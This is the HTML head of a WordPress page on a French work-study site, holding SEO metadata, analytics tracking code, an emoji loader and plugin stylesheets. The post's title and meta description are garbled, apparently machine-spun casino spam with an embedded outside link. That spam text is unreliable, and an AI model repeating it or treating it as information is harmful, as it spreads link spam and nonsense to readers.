

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/
body_size: 52236
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="ContentCould there be A method to Play Gambling games At no cost?The newest Wonder Wonders Of these Tavern GamesGreatest Slot machines Within the Vegas And you can Where you can Enjoy ThemDon&#039;t Place Wagers Until Sure:Philippine Betting Providers Employed in Prostitution Ring Following wagers was put, the newest agent tend to activity you to definitely" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games - Univers Professionnel" />
		<meta property="og:description" content="ContentCould there be A method to Play Gambling games At no cost?The newest Wonder Wonders Of these Tavern GamesGreatest Slot machines Within the Vegas And you can Where you can Enjoy ThemDon&#039;t Place Wagers Until Sure:Philippine Betting Providers Employed in Prostitution Ring Following wagers was put, the newest agent tend to activity you to definitely" />
		<meta property="og:url" content="https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/" />
		<meta property="article:published_time" content="2022-02-02T00:13:50+00:00" />
		<meta property="article:modified_time" content="2023-01-16T22:14:04+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#blogposting","name":"Finest 8 Dnd https:\/\/austennis.club\/2021-australian-open\/ Casino games - Univers Professionnel","headline":"Finest 8 Dnd https:\/\/austennis.club\/2021-australian-open\/ Casino games","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/yourbotswana.com\/wp-content\/uploads\/2018\/02\/yb-sports-betting.png","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#articleImage"},"datePublished":"2022-02-02T00:13:50+00:00","dateModified":"2023-01-16T22:14:04+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#listItem","position":2,"name":"Finest 8 Dnd https:\/\/austennis.club\/2021-australian-open\/ Casino games","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#webpage","url":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/","name":"Finest 8 Dnd https:\/\/austennis.club\/2021-australian-open\/ Casino games - Univers Professionnel","description":"ContentCould there be A method to Play Gambling games At no cost?The newest Wonder Wonders Of these Tavern GamesGreatest Slot machines Within the Vegas And you can Where you can Enjoy ThemDon't Place Wagers Until Sure:Philippine Betting Providers Employed in Prostitution Ring Following wagers was put, the newest agent tend to activity you to definitely","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2022-02-02T00:13:50+00:00","dateModified":"2023-01-16T22:14:04+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games Flux des commentaires" href="https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1768730899&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
